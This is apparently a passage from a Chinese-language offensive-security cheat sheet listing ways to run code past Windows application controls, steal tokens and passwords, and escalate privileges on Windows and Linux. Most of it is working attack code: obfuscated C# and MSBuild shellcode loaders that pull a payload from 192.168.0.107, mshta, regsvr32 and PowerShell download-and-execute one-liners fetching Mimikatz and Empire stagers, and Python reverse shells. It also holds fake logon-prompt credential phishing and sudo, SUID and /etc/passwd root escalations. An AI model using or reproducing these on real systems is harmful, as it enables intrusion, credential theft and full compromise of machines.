MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode , 0, (IntPtr)(funcAddr), shellcode .Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern bool VirtualFree(IntPtr lpAddress,
UInt32 dwSize, UInt32 dwFreeType);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern bool CloseHandle(IntPtr handle);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
[DllImport("kernel32")]
private static extern IntPtr GetModuleHandle(
string moduleName
);
[DllImport("kernel32")]
private static extern UInt32 GetProcAddress(
IntPtr hModule,
string procName
);
[DllImport("kernel32")]
private static extern UInt32 LoadLibrary(
string lpFileName
);
[DllImport("kernel32")]
private static extern UInt32 GetLastError();
}
Regasm
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /out: C:\Users\y\Desktop\dll.dll /unsafe C:\Users\y\Desktop\dll.cs
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /u dll.dllnamespace HYlDKsYF
{
public class kxKhdVzWQXolmmF : ServicedComponent {
public kxKhdVzWQXolmmF() { Console.WriteLine("doge"); }
[ComRegisterFunction]
public static void RegisterClass ( string pNNHrTZzW )
{
ZApOAKJKY.QYJOTklTwn();
}
[ComUnregisterFunction]
public static void UnRegisterClass ( string pNNHrTZzW )
{
ZApOAKJKY.QYJOTklTwn();
}
}
public class ZApOAKJKY { [DllImport("kernel32")] private static extern UInt32 HeapCreate(UInt32 FJyyNB, UInt32 fwtsYaiizj, UInt32 dHJhaXQiaqW);
[DllImport("kernel32")] private static extern UInt32 HeapAlloc(UInt32 bqtaDNfVCzVox, UInt32 hjDFdZuT, UInt32 JAVAYBFdojxsgo);
[DllImport("kernel32")] private static extern UInt32 RtlMoveMemory(UInt32 AQdEyOhn, byte[] wknmfaRmoElGo, UInt32 yRXPRezIkcorSOo);
[DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 uQgiOlrrBaR, UInt32 BxkWKqEKnp, UInt32 lelfRubuprxr, IntPtr qPzVKjdiF,UInt32 kNXJcS, ref UInt32 atiLJcRPnhfyGvp);
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr XSjyzoKzGmuIOcD, UInt32 VumUGj);static byte[] HMSjEXjuIzkkmo(string aCWWUttzmy,int iJGvqiEDGLhjr) {
IPEndPoint YUXVAnzAurxH = new IPEndPoint(IPAddress.Parse(aCWWUttzmy),iJGvqiEDGLhjr);
Socket MXCEuiuRIWgOYze = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try { MXCEuiuRIWgOYze.Connect(YUXVAnzAurxH); }
catch { return null;}
byte[] Bjpvhc = new byte[4];
MXCEuiuRIWgOYze.Receive(Bjpvhc,4,0);
int IETFBI = BitConverter.ToInt32(Bjpvhc,0);
byte[] ZKSAAFwxgSDnTW = new byte[IETFBI +5];
int JFPJLlk =0;
while(JFPJLlk < IETFBI)
{ JFPJLlk += MXCEuiuRIWgOYze.Receive(ZKSAAFwxgSDnTW, JFPJLlk +5,(IETFBI - JFPJLlk)<4096 ? (IETFBI - JFPJLlk) : 4096,0);}
byte[] nXRztzNVwPavq = BitConverter.GetBytes((int)MXCEuiuRIWgOYze.Handle);
Array.Copy(nXRztzNVwPavq,0, ZKSAAFwxgSDnTW,1,4); ZKSAAFwxgSDnTW[0]=0xBF;
return ZKSAAFwxgSDnTW;}
static void TOdKEwPYRUgJly(byte[] KNCtlJWAmlqJ) {
if(KNCtlJWAmlqJ !=null) {
UInt32 uuKxFZFwog = HeapCreate(0x00040000,(UInt32)KNCtlJWAmlqJ.Length,0);
UInt32 sDPjIMhJIOAlwn = HeapAlloc(uuKxFZFwog,0x00000008,(UInt32)KNCtlJWAmlqJ.Length);
RtlMoveMemory(sDPjIMhJIOAlwn, KNCtlJWAmlqJ,(UInt32)KNCtlJWAmlqJ.Length);
UInt32 ijifOEfllRl =0;
IntPtr ihXuoEirmz = CreateThread(0,0, sDPjIMhJIOAlwn, IntPtr.Zero,0, ref ijifOEfllRl);
WaitForSingleObject(ihXuoEirmz,0xFFFFFFFF);}}
public static void QYJOTklTwn() {
byte[] ZKSAAFwxgSDnTW =null; ZKSAAFwxgSDnTW = HMSjEXjuIzkkmo("192.168.0.107",12138);
TOdKEwPYRUgJly(ZKSAAFwxgSDnTW);
} } }
Msbuild
https://gitee.com/RichChigga/msbuild-exec
MSF监听
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe 1.xml<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="iJEKHyTEjyCU">
<xUokfh />
</Target>
<UsingTask
TaskName="xUokfh"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System; using System.Net; using System.Net.Sockets; using System.Linq; using System.Runtime.InteropServices;
using System.Threading; using Microsoft.Build.Framework; using Microsoft.Build.Utilities;
public class xUokfh : Task, ITask {
[DllImport("kernel32")] private static extern UInt32 VirtualAlloc(UInt32 ogephG,UInt32 fZZrvQ, UInt32 nDfrBaiPvDyeP, UInt32 LWITkrW);
[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 qEVoJxknom, UInt32 gZyJBJWYQsnXkWe, UInt32 jyIPELfKQYEVZM,IntPtr adztSLHGJiurGO, UInt32 vjSCprCJ, ref UInt32 KbPukprMQXUp);
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr wVCIQGmqjONiM, UInt32 DFgVrE);
static byte[] VYcZlUehuq(string IJBRrBqhigjGAx, int XBUCexXIrGIEpe) {
IPEndPoint DRHsPzS = new IPEndPoint(IPAddress.Parse(IJBRrBqhigjGAx),XBUCexXIrGIEpe);
Socket zCoDOd = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try { zCoDOd.Connect(DRHsPzS); }
catch { return null;}
byte[] OCrGofbbWRVsFEl = new byte[4];
zCoDOd.Receive(OCrGofbbWRVsFEl, 4, 0);
int auQJTjyxYw = BitConverter.ToInt32(OCrGofbbWRVsFEl, 0);
byte[] MlhacMDOKUAfvMX = new byte[auQJTjyxYw + 5];
int GFtbdD = 0;
while (GFtbdD < auQJTjyxYw)
{ GFtbdD += zCoDOd.Receive(MlhacMDOKUAfvMX, GFtbdD + 5, (auQJTjyxYw -GFtbdD) < 4096 ? (auQJTjyxYw - GFtbdD) : 4096, 0);}
byte[] YqBRpsmDUT = BitConverter.GetBytes((int)zCoDOd.Handle);
Array.Copy(YqBRpsmDUT, 0, MlhacMDOKUAfvMX, 1, 4); MlhacMDOKUAfvMX[0]= 0xBF;
return MlhacMDOKUAfvMX;}
static void NkoqFHncrcX(byte[] qLAvbAtan) {
if (qLAvbAtan != null) {
UInt32 jrYMBRkOAnqTqx = VirtualAlloc(0, (UInt32)qLAvbAtan.Length, 0x1000, 0x40);
Marshal.Copy(qLAvbAtan, 0, (IntPtr)(jrYMBRkOAnqTqx),qLAvbAtan.Length);
IntPtr WCUZoviZi = IntPtr.Zero;
UInt32 JhtJOypMKo = 0;
IntPtr UxebOmhhPw = IntPtr.Zero;
WCUZoviZi = CreateThread(0, 0, jrYMBRkOAnqTqx, UxebOmhhPw, 0, ref JhtJOypMKo);
WaitForSingleObject(WCUZoviZi, 0xFFFFFFFF); }}
public override bool Execute()
{
byte[] uABVbNXmhr = null; uABVbNXmhr = VYcZlUehuq("192.168.0.107",12138);
NkoqFHncrcX(uABVbNXmhr);
return true; } }
]]>
</Code>
</Task>
</UsingTask>
</Project>
Winrm
MSF监听
>mkdir winrm
>copy c:\Windows\System32\cscript.exe winrm
创建文件WsmPty.xsl复制payload进去<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("cmd");
]]> </ms:script>
</stylesheet>

执行
>cscript.exe //nologo C:\Windows\System32\winrm.vbs get wmicimv2/Win32_Process?Handle=4 -format:pretty
Mshta
>use exploit/windows/misc/hta_server
>set srvhost 192.168.0.107
>mshta http://192.168.0.107:8080/RgNeCv.hta
执行vb
>mshta vbscript:CreateObject("Wscript.Shell").Run("calc.exe",0,true)(window.close)
Js
>mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WScript.Shell").run("calc.exe",0,true);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}
Jsrat
>mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.2.101:9998/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im mshta.exe",0,true);}Regsvr32
上线Empire
>usestager windows/launcher_sct
生成sct文件放入web目录
>regsvr32 /s /n /u /i:http://192.168.0.107:8080/launcher.sct scrobj.dll
>cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 127.0.0.1 script:http://192.168.0.107/test.sctRundll32
执行文件
>rundll32 url.dll, OpenURL file://c:\windows\system32\calc.exe
>rundll32 url.dll, OpenURLA file://c:\windows\system32\calc.exe
>rundll32 url.dll,OpenURL file://^C^:^/^W^i^n^d^o^w^s^/^s^y^s^t^e^m^3^2^/^c^a^l^c^.^e^x^e
>rundll32 url.dll,FileProtocolHandler file://^C^:^/^W^i^n^d^o^w^s^/^s^y^s^t^e^m^3^2^/^c^a^l^c^.^e^x^e
>rundll32 url.dll, FileProtocolHandler calc.exe无弹窗执行
>rundll32 javascript:"\..\mshtml,RunHTMLApplication ";new%20ActiveXObject("WScript.Shell").Run("C:/Windows/System32/mshta.exe http://192.168.0.107:8080/SU8Fd6kNRz0.hta",0,true);self.close();增删注册表
保存为.inf文件
>rundll32.exe setupapi,InstallHinfSection DefaultInstall 128 c:/reg.inf
[Version]
Signature="$WINDOWS NT$"
[DefaultInstall]
AddReg=AddReg
DelReg=DelReg
[AddReg] #删除DelReg删掉红色部分执行
HKLM,SOFTWARE\Microsoft\Windows\CurrentVersion\Run,SYSTEM,0x00000000,c:/windows/temp/sv.exe
0x00010001表示REG_DWORD数据类型,0x00000000或省略该项(保留逗号)表示REG_SZ(字符串)写文件
>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";fso=new%20ActiveXObject("Scripting.FileSystemObject");a=fso.CreateTextFile("c:\\Temp\\testfile.txt",true);a.WriteLine("Test");a.Close();self.close();Out-RundllCommand
使用nishang脚本Out-RundllCommand生成rundll代码
>powershell -nop -w h -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/nishang/Execution/Out-RundllCommand.ps1'); Out-RundllCommand -Reverse -IPAddress 192.168.0.107 -Port 12345"

注:低版本powershell,隐藏窗口只识别-w hidden,高版本可以-w h
执行远程PS脚本
>Out-RundllCommand -PayloadURL http://192.168.0.107/Invoke-PowerShellUdp.ps1 -Arguments "Invoke-PowerShellUdp -Reverse -IPAddress 192.168.0.107 -Port 12138"
上线MSF
生成psh-reflection格式脚本
>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();r=new%20ActiveXObject("WScript.Shell").run("powershell -w hidden -nologo -noprofile -ep bypass IEX ((New-Object Net.WebClient).DownloadString('http://192.168.0.107/xx.ps1'));",0,true);DotNetToJScript
通过js/vbs执行.net程序
https://github.com/tyranid/DotNetToJScript/releases
>DotNetToJScript.exe -o 1.js ExampleAssembly.dll 生成js
>DotNetToJScript.exe -l vbscript -o 2.vbs ExampleAssembly.dll生成vbs
>DotNetToJScript.exe -l vba -o 2.txt ExampleAssembly.dll 生成vba
>DotNetToJScript.exe -u -o 3.sct ExampleAssembly.dll生成sctStarFighters
https://github.com/Cn33liz/StarFighters 可以执行powershell代码,详见
执行单条命令
$code = 'start calc.exe'
$bytes = [System.Text.Encoding]::UNICODE.GetBytes($code);
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded
复制为var EncodedPayload的值
远程执行mimikatz
powershell IEX "(New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/powersploit/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Command 'log privilege::debug sekurlsa::logonpasswords'"
以上保存在code.txt
$code = Get-Content -Path code.txt
$bytes = [System.Text.Encoding]::UNICODE.GetBytes($code);
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded | Out-File 2.txt
生成的2.txt文件内容替换为var EncodedPayload的值再执行

绕过AMSI执行
>copy c:\windows\system32\cscript.exe amsi.dll
>amsi.dll evil.jsWMIC
Empire建立监听,生成windows/launcher_xsl模块的xsl文件保存在web目录
>wmic process get brief /format:http://192.168.0.107:8080/launcher.xsl
也可结合mshta使用<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("mshta http://192.168.0.107:8080/RgNeCv.hta");
]]> </ms:script>
</stylesheet>
Msxsl
下载
https://www.microsoft.com/en-us/download/details.aspx?id=21714
远程执行shellcode
https://github.com/3gstudent/Use-msxsl-to-bypass-AppLocker/blob/master/shellcode.xml
>msxls.exe http://192.168.0.107/shellcode.xml http://192.168.0.107/shellcode.xml
Empire生成shellcode贴到脚本中EncodedPayload位置
CPL
Kali监听
编译成DLL
Control执行
>control C:\Users\Administrator.DC\Desktop\VC6.0green\MyProjects\dll\Debug\dll.dll
或将DLL后缀改为cpl,双击执行,或rundll32执行
>rundll32.exe shell32.dll,Control_RunDLL C:\Users\Administrator.DC\Desktop\VC6.0green\MyProjects\dll\Debug\dll.dllRunas
#use exploit/windows/local/ask令牌窃取
MSF
Meterpreter>use incognito
Meterpreter>list_tokens -u
Meterpreter>impersonate_token name\\administrator
&
Meterpreter>ps
Meterpreter>steal_token pidCobalt strike
beacon> steal_token 1234 窃取令牌
beacon> rev2self 恢复令牌
Windows
https://gitee.com/RichChigga/incognito2密码窃取
伪造锁屏
https://github.com/Pickfordmatt/SharpLocker/releases
https://github.com/bitsadmin/fakelogonscreen/releases
记录的密码保存在
%LOCALAPPDATA%\Microsoft\user.db
伪造认证框
CredsLeaker
https://github.com/Dviros/CredsLeaker
将cl_reader.php,config.php,config.cl上传到web服务器
修改CredsLeaker.ps1、run.bat中URL参数
输入正确密码后会自动结束,否则除非结束powershell进程才可结束
获取到正确密码后会在目录下生成creds.txt保存密码信息
LoginPrompt
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/Invoke-LoginPrompt.ps1');invoke-LoginPrompt"
除非结束进程,否则只能输对密码才能关闭对话框。
收到正确密码会返回结果
Nishang-Invoke-CredentialsPhish
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.108/ps/nishang/Gather/Invoke-CredentialsPhish.ps1'); Invoke-CredentialsPhish"

RottenPotato
https://github.com/foxglovesec/RottenPotato Meterpreter>use incognito
Meterpreter>list_tokens -u
Meterpreter>upload /root/Desktop/rottenpotato.exe
Meterpreter>execute -HC -f rottenpotato.exe
Meterpreter>impersonate_token "NT AUTHORITY\\SYSTEM"PowerUp
检测有漏洞的服务
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1');Invoke-AllChecks"
>icacls C:\Windows\system32\\wlbsctrl.dll 查看文件权限,F为完全控制,M修改
在AbuseFunction中会显示利用语句。
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1'); Write-HijackDll -OutputFile 'C:\Windows\system32\\wlbsctrl.dll' -Command 'net user admin pass@Qwe1 /add&net localgroup administrators admin /add'"
重启电脑后会新增用户admin
查找可能劫持的进程
>Find-ProcessDLLHijack
查找环境变量中当前用户可修改的目录
>Find-PathDLLHijack
查找存在注册表中自动登录用户的平局
>Get-RegistryAutoLogon
查询trusted_service_path
>Get-ServiceUnquoted
查询当前用户可修改的注册表开机启动项
>Get-ModifiableRegistryAutoRun
查询当前用户可修改的计划任务项
>Get-ModifiableScheduledTaskFile
查询系统中所有web.config文件中的明文密码
>Get-WebConfigPowerup-AlwaysInstallElevated
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1');Get-RegAlwaysInstallElevated"
>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powertools/PowerUp/PowerUp.ps1'); Write-UserAddMSI"
普通用户执行安装

AlwaysInstallElevated提权
>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
为1 检测是否永远以高权限启动安装
#HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
新建DWORD32 DisableMSI=0
#msfvenom -p windows/adduser USER=msi PASS=pass@123 -f msi -o /root/add.msi
#upload /root/add.msi c:\\1.msi
>msiexec /quiet /qn /i c:\1.msi
MSF
#use exploit/windows/local/always_install_elevated
#set session 1Trusted Service Paths
>wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """ 列出没有用引 号包含的服务
#use exploit/windows/local/trusted_service_path
#set session 1Vulnerable Services
#use exploit/windows/local/service_permissions
#set session 1Linux提权
Sudo提权
/home/user/.sudo_as_admin_successful
>sudo zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"
>sudo tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/bash
>sudo strace –o /dev/null /bin/bash
>sudo nmap –interactive nmap>!sh
>echo "os.execute('/bin.sh')">/tmp/1.nse
>sudo nmap –script=/tmp/shell.nse
>sudo more/less/man /etc/rsyslog.conf
>sudo git help status
>!/bin/bash
>sudo ftp
>!/bin/bash
>sudo vim -c '!sh'
>sudo find /bin/ -name ls -exec /bin/bash ;
>sudo awk 'BEGIN {system("/bin/sh")}'Linux计划任务
>for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done 列举所有用户的crontab
$cat /etc/crontab
$echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers' >test.sh
$echo "" > "--checkpoint-action=exec=sh test.sh"
$echo "" > --checkpoint=1
或编辑可写的计划任务文件
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.0.107","5555"))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])Linux SUID提权
查找有root权限的SUID文件
$find / -perm -u=s -type f 2>/dev/null
$find / -user root -perm -4000 -print 2>/dev/null
$find / -user root -perm -4000 -exec ls -ldb {} \;Find
$touch xxx
$/usr/bin/find xxx –exec whoami \;
$/usr/bin/find xxx –exec python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.2",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;
&
>find xxx -exec netcat -lvp 12138 -e /bin/sh \; 然后攻击机主动连接Ping
>cd /tmp
>mkdir exploit
>ln /bin/ping /tmp/exploit/cmd
>exec 3< /tmp/exploit/cmd
>rm -rf /tmp/exploit/
>vim payload.cvoid __attribute__((constructor)) init() // 两个下划线
{
setuid(0);
system("/bin/bash");
}>gcc -W -fPIC -shared -o /tmp/exploit payload.c
>提升到root权限
>LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
>id 查看当前权限NMAP
# 进入nmap的交互模式
>nmap --interactive
>!shVIM
>vim.tiny /etc/shadow
&
>vim.tiny
# 按ESC
:set shell=/bin/sh
:shellBASH
>bash –pMore/Less/Man
>less /etc/passwd
!/bin/sh
>more /etc/passwd
!/bin/bash
>man passwd
!/bin/bashCP/MV
覆盖shadow文件Linux /etc/passwd提权
$ls –lh /etc/passwd 若是任何用户可读写
$perl -le 'print crypt("password@123","addedsalt")' 生成密码
$echo "test:advwtv/9yU5yQ:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd
一条命令添加root用户
#useradd -p `openssl passwd -1 -salt 'user' 123qwe` -u 0 -o -g root -G root -s /bin/bash -d /home/user venus
用户名venus 密码123qwe
#useradd newuser;echo "newuser:password"|chpasswd
>echo "admin:x:0:0::/:/bin/sh" >> /etc/passwd
>passwd admin修改密码漏洞提权
Linux脏牛提权
https://github.com/FireFart/dirtycow
$gcc -pthread dirty.c -o dirty –lcrypt
$./dirty passwd
生成账户密码
https://github.com/gbonacini/CVE-2016-5195
$make
$./dcow -sCVE-2021-4034
https://github.com/berdav/CVE-2021-4034
只需执行make,./cve-2021-4034然后get root shell转载请注明出处及链接